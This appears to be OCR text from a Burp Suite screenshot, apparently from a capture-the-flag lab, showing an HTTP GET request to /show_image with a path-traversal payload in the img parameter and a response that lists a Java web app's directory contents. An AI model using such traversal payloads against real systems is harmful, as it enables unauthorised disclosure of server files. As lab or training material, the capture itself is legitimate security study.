 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../var/www/WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 01 Mar 2024 04:57:11 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19